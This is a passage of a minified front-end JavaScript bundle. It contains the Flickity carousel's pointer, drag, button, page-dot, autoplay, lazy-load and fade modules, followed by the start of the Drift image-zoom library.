t(){}e=t.prototype=Object.create(e.prototype);e.bindStartEvent=function(e){this._bindStartEvent(e,!0)},e.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},e._bindStartEvent=function(e,t){var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",t="mousedown";n.PointerEvent?t="pointerdown":"ontouchstart"in n&&(t="touchstart"),e[i](t,this)},e.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},e.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},e.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},e.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},e.onpointerdown=function(e){this._pointerDown(e,e)},e._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},e.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var i={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return e._bindPostStartEvents=function(e){e&&((e=i[e.type]).forEach(function(e){n.addEventListener(e,this)},this),this._boundPointerEvents=e)},e._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){n.removeEventListener(e,this)},this),delete this._boundPointerEvents)},e.onmousemove=function(e){this._pointerMove(e,e)},e.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},e.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},e._pointerMove=function(e,t){this.pointerMove(e,t)},e.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},e.onmouseup=function(e){this._pointerUp(e,e)},e.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},e.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},e._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},e.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},e._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},e._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},e.pointerDone=function(){},e.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},e.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},e._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},e.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},t.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},t},e.exports?e.exports=i(t,q):t.Unipointer=i(t,t.EvEmitter)}),V=e(function(e){var t,i;t=window,i=function(o,e){function t(){}var i=t.prototype=Object.create(e.prototype);i.bindHandles=function(){this._bindHandles(!0)},i.unbindHandles=function(){this._bindHandles(!1)},i._bindHandles=function(e){for(var t=(e=void 0===e||e)?"addEventListener":"removeEventListener",i=e?this._touchActionValue:"",n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,e),s[t]("click",this),o.PointerEvent&&(s.style.touchAction=i)}},i._touchActionValue="none",i.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var n={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return i.okayPointerDown=function(e){var t=n[e.target.nodeName],e=s[e.target.type],e=!t||e;return e||this._pointerReset(),e},i.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},i.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},i._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},i.hasDragStarted=function(e){return 3<Math.abs(e.x)||3<Math.abs(e.y)},i.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},i._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},i._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},i.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},i._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},i.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},i._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},i.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},i.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},i._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},i.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},t.getPointerPoint=e.getPointerPoint,t},e.exports?e.exports=i(t,W):t.Unidragger=i(t,t.Unipointer)}),j=(e(function(e){var t,i;t=window,i=function(i,e,t,o){o.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var n=e.prototype;o.extend(n,t.prototype),n._touchActionValue="pan-y";var s="createTouch"in document,a=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!a&&(i.addEventListener("touchmove",function(){}),a=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=1<this.slides.length:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n._uiChangeDrag=function(){delete this.isFreeScrolling},n.pointerDown=function(e,t){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),i.addEventListener("scroll",this),this._pointerDownDefault(e,t)):this._pointerDownDefault(e,t)},n._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var r={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:i.pageXOffset,y:i.pageYOffset}}return n.pointerDownFocus=function(e){r[e.target.nodeName]||this.focus()},n._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=r[e.target.nodeName];t||i||n||e.preventDefault()},n.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},n.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},n.pointerDone=function(){i.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(e,t){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),i.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[t]))},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},n.dragMove=function(e,t,i){var n,s;this.isDraggable&&(e.preventDefault(),this.previousDragX=this.dragX,s=this.options.rightToLeft?-1:1,this.options.wrapAround&&(i.x=i.x%this.slideableWidth),n=this.dragStartPosition+i.x*s,!this.options.wrapAround&&this.slides.length&&(n=(n=(s=Math.max(-this.slides[0].target,this.dragStartPosition))<n?.5*(n+s):n)<(s=Math.min(-this.getLastSlide().target,this.dragStartPosition))?.5*(n+s):n),this.dragX=n,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i]))},n.dragEnd=function(e,t){var i,n;this.isDraggable&&(this.options.freeScroll&&(this.isFreeScrolling=!0),i=this.dragEndRestingSelect(),this.options.freeScroll&&!this.options.wrapAround?(n=this.getRestingPosition(),this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target):this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect()),delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t]))},n.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),t=this._getClosestResting(e,t,-1);return(i.distance<t.distance?i:t).index},n._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,s=1/0,o=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};o(t,s)&&(n+=i,s=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:s,index:n-i}},n.getSlideDistance=function(e,t){var i=this.slides.length,n=this.options.wrapAround&&1<i,s=n?o.modulo(t,i):t,s=this.slides[s];if(!s)return null;i=n?this.slideableWidth*Math.floor(t/i):0;return e-(s.target+i)},n.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||100<new Date-this.dragMoveTime)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return 0<e&&0<t?1:e<0&&t<0?-1:0},n.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,i=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,i])},n.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,e=this.pointerDownScroll.y-e.y;(3<Math.abs(t)||3<Math.abs(e))&&this._pointerDone()},e},e.exports?e.exports=i(t,U,V,N):t.Flickity=i(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i,n){var s="http://www.w3.org/2000/svg";function o(e,t){this.direction=e,this.parent=t,this._create()}(o.prototype=Object.create(i.prototype))._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");e=this.createSVG();t.appendChild(e),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var e=document.createElementNS(s,"svg");e.setAttribute("class","flickity-button-icon"),e.setAttribute("viewBox","0 0 100 100");var t,i=document.createElementNS(s,"path"),t="string"!=typeof(t=this.parent.options.arrowShape)?"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z":t;return i.setAttribute("d",t),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(i),e},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){var e;this.isEnabled&&(this.parent.uiChange(),e=this.isPrevious?"previous":"next",this.parent[e]())},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var e=this.parent.slides;this.parent.options.wrapAround&&1<e.length?this.enable():(e=e.length?e.length-1:0,e=this.isPrevious?0:e,this[this.parent.selectedIndex==e?"disable":"enable"]())},o.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");n=t.prototype;return n._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},n.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},n.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=o,t},e.exports?e.exports=i(0,U,W,N):i(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i,n){function s(e){this.parent=e,this._create()}(s.prototype=Object.create(i.prototype))._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},s.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},s.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;0<e?this.addDots(e):e<0&&this.removeDots(-e)},s.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,s=n+e,o=n;o<s;o++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(o+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},s.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach(function(e){this.holder.removeChild(e)},this)},s.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},s.prototype.onTap=s.prototype.onClick=function(e){e=e.target;"LI"==e.nodeName&&(this.parent.uiChange(),e=this.dots.indexOf(e),this.parent.select(e))},s.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=s,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");n=t.prototype;return n._createPageDots=function(){this.options.pageDots&&(this.pageDots=new s(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},n.activatePageDots=function(){this.pageDots.activate()},n.updateSelectedPageDots=function(){this.pageDots.updateSelected()},n.updatePageDots=function(){this.pageDots.setDots()},n.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=s,t},e.exports?e.exports=i(0,U,W,N):i(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i){function n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}(n.prototype=Object.create(e.prototype)).play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){var e,t;"playing"==this.state&&(e="number"==typeof(e=this.parent.options.autoPlay)?e:3e3,(t=this).clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},e))},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");t=i.prototype;return t._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},t.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},t.playPlayer=function(){this.player.play()},t.stopPlayer=function(){this.player.stop()},t.pausePlayer=function(){this.player.pause()},t.unpausePlayer=function(){this.player.unpause()},t.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},t.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},t.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i},e.exports?e.exports=i(q,N,U):i(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}),e(function(e){var t,i;t=window,i=function(e,t,n){var i=t.prototype;return i.insert=function(e,t){var i,n,s,o,a=this._makeCells(e);a&&a.length&&(o=this.cells.length,t=void 0===t?o:t,s=a,n=document.createDocumentFragment(),s.forEach(function(e){n.appendChild(e.element)}),i=n,(e=t==o)?this.slider.appendChild(i):(s=this.cells[t].element,this.slider.insertBefore(i,s)),0===t?this.cells=a.concat(this.cells):e?this.cells=this.cells.concat(a):(o=this.cells.splice(t,o-t),this.cells=this.cells.concat(a).concat(o)),this._sizeCells(a),this.cellChange(t,!0))},i.append=function(e){this.insert(e,this.cells.length)},i.prepend=function(e){this.insert(e,0)},i.remove=function(e){var i,e=this.getCells(e);e&&e.length&&(i=this.cells.length-1,e.forEach(function(e){e.remove();var t=this.cells.indexOf(e);i=Math.min(t,i),n.removeFrom(this.cells,e)},this),this.cellChange(i,!0))},i.cellSizeChange=function(e){e=this.getCell(e);e&&(e.getSize(),e=this.cells.indexOf(e),this.cellChange(e))},i.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();i=this.getCell(i);i&&(this.selectedIndex=this.getCellSlideIndex(i)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t},e.exports?e.exports=i(0,U,N):i(0,t.Flickity,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,s){t.createMethods.push("_createLazyload");var i=t.prototype;function n(e,t){this.img=e,this.flickity=t,this.load()}return i._createLazyload=function(){this.on("select",this.lazyLoad)},i.lazyLoad=function(){var t,e=this.options.lazyLoad;e&&(e="number"==typeof e?e:0,e=this.getAdjacentCellElements(e),t=[],e.forEach(function(e){e=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),i=e.getAttribute("data-flickity-lazyload-src"),n=e.getAttribute("data-flickity-lazyload-srcset");if(t||i||n)return[e]}e=e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return s.makeArray(e)}(e);t=t.concat(e)}),t.forEach(function(e){new n(e,this)},this))},n.prototype.handleEvent=s.handleEvent,n.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},n.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},n.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},n.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),i=i&&i.element;this.flickity.cellSizeChange(i),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,i)},t.LazyLoader=n,t},e.exports?e.exports=i(0,U,N):i(0,t.Flickity,t.fizzyUIUtils)}),e(function(e){var t;window,t=function(e){return e},e.exports&&(e.exports=t(U))})),X=e(function(e){var t,i;t=h,i=function(e,n){var t=e.Slide,s=t.prototype.updateTarget;t.prototype.updateTarget=function(){var i,n;s.apply(this,arguments),this.parent.options.fade&&(i=this.target-this.x,n=this.cells[0].x,this.cells.forEach(function(e){var t=e.x-n-i;e.renderPosition(t)}))},t.prototype.setOpacity=function(t){this.cells.forEach(function(e){e.element.style.opacity=t})};t=e.prototype;e.createMethods.push("_createFade"),t._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var i=t.updateSlides;t.updateSlides=function(){i.apply(this,arguments),this.options.fade&&this.slides.forEach(function(e,t){t=t==this.selectedIndex?1:0;e.setOpacity(t)},this)},t.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},t.onSettleFade=function(){delete this.didDragEnd,this.options.fade&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},t.onDragEndFade=function(){this.didDragEnd=!0},t.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},t.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach(function(e){e.setOpacity("")}))};var o=t.positionSlider;t.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):o.apply(this,arguments)};var a=t.positionSliderAtSelected;t.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),a.apply(this,arguments)},t.fadeSlides=function(){var e,t,i,n,s;this.slides.length<2||(e=this.getFadeIndexes(),t=this.slides[e.a],s=this.slides[e.b],i=this.wrapDifference(t.target,s.target),n=this.wrapDifference(t.target,-this.x),n/=i,t.setOpacity(1-n),s.setOpacity(n),s=e.a,this.isDragging&&(s=.5<n?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=s&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=s)},t.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},t.getFadeDragWrapIndexes=function(){var e=this.slides.map(function(e,t){return this.getSlideDistance(-this.x,t)},this),t=e.map(function(e){return Math.abs(e)}),i=Math.min.apply(Math,t),t=t.indexOf(i),i=e[t],e=this.slides.length,i=0<=i?1:-1;return{a:t,b:n.modulo(t+i,e)}},t.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var i=this.slides[t];if(-this.x<i.target)break;e=t}return{a:e,b:e+1}},t.wrapDifference=function(e,t){var i=t-e;if(!this.options.wrapAround)return i;t=i+this.slideableWidth,e=i-this.slideableWidth;return Math.abs(t)<Math.abs(i)&&(i=t),Math.abs(e)<Math.abs(i)&&(i=e),i};var r=t._getWrapShiftCells;t._getWrapShiftCells=function(){this.options.fade||r.apply(this,arguments)};var l=t.shiftWrapCells;return t.shiftWrapCells=function(){this.options.fade||l.apply(this,arguments)},e},e.exports?e.exports=i(j,N):i(t.Flickity,t.fizzyUIUtils)});function G(e){return(G="function"==typeof Symbol&&"symbol"===T(Symbol.iterator)?function(e){return T(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":T(e)})(e)}var Y="object"===("undefined"==typeof HTMLElement?"undefined":G(HTMLElement));function J(e){return Y?e instanceof HTMLElement:e&&"object"===G(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function Q(t,e){e.forEach(function(e){t.classList.add(e)})}function $(t,e){e.forEach(function(e){t.classList.remove(e)})}var Z=".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}";function K(){throw new Error("Missing parameter")}function ee(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var te=function(){function n(e){!function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),this.isShowing=!1;var t=e.namespace,i=void 0===t?null:t,t=e.zoomFactor,t=void 0===t?K():t,e=e.containerEl,e=void 0===e?K():e;this.settings={namespace:i,zoomFactor:t,containerEl:e},this.openClasses=this._buildClasses("open"),this._buildElement()}var e,t,i;return e=n,(t=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),Q(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function(e,t){this.isShowing=!0,this.settings.containerEl.appendChild(this.el);var i=this.el.style;i.width="".concat(Math.round(e/this.settings.zoomFactor),"px"),i.height="".concat(Math.round(t/this.settings.zoomFactor),"px"),Q(this.el,this.openClasses)}},{key:"hide",value:function(){this.isShowing&&this.settings.containerEl.removeChild(this.el),this.isShowing=!1,$(this.el,this.openClasses)}},{key:"setPosition",value:function(e,t,i){var n=window.pageXOffset,s=window.pageYOffset,e=i.left+e*i.width-this.el.clientWidth/2+n,t=i.top+t*i.height-this.el.clientHeight/2+s;e<i.left+n?e=i.left+n:e+this.el.clientWidth>i.left+i.width+n&&(e=i.left+i.width-this.el.clientWidth+n),t<i.top+s?t=i.top+s:t+this.el.clientHeight>i.top+i.height+s&&(t=i.top+i.height-this.el.clientHeight+s),this.el.style.left="".concat(e,"px"),this.el.style.top="".concat(t,"px")}}])&&ee(e.prototype,t),i&&ee(e,i),n}();function ie(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ne=function(){function p(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(e){if(!(e instanceof p))throw new TypeError("Cannot call a class as a function")}(this),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this);var t=e.el,i=void 0===t?K():t,n=e.zoomPane,s=void 0===n?K():n,o=e.sourceAttribute,a=void 0===o?K():o,r=e.handleTouch,l=void 0===r?K():r,c=e.onShow,d=void 0===c?null:c,h=e.onHide,u=void 0===h?null:h,t=e.hoverDelay,n=void 0===t?0:t,o=e.touchDelay,r=void 0===o?0:o,c=e.hoverBoundingBox,h=void 0===c?K():c,t=e.touchBoundingBox,o=void 0===t?K():t,c=e.namespace,t=void 0===c?null:c,c=e.zoomFactor,c=void 0===c?K():c,e=e.boundingBoxContainer,e=void 0===e?K():e;this.settings={el:i,zoomPane:s,sourceAttribute:a,handleTouch:l,onShow:d,onHide:u,hoverDelay:n,touchDelay:r,hoverBoundingBox:h,touchBoundingBox:o,namespace:t,zoomFactor:c,boundingBoxContainer:e},(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new te({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents()}var e,t,i;return e=p,(t=[{key:"_preventDefault",value:function(e){e.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function(e){this.settings.touchDelay&&this._isTouchEvent(e)&&!this.isShowing||e.preventDefault()}},{key:"_isTouchEvent",value:function(e){return!!e.touches}},{key:"_bindEvents",value:function(){this.settings.el.addEventListener("mouseenter",this._handleEntry,!1),this.settings.el.addEventListener("mouseleave",this._hide,!1),this.settings.el.addEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener("touchstart",this._handleEntry,!1),this.settings.el.addEventListener("touchend",this._hide,!1),this.settings.el.addEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.addEventListener("touchstart",this._preventDefault,!1),this.settings.el.addEventListener("touchend",this._preventDefault,!1),this.settings.el.addEventListener("touchmove",this._preventDefault,!1))}},{key:"_unbindEvents",value:function(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,!1),this.settings.el.removeEventListener("mouseleave",this._hide,!1),this.settings.el.removeEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener("touchstart",this._handleEntry,!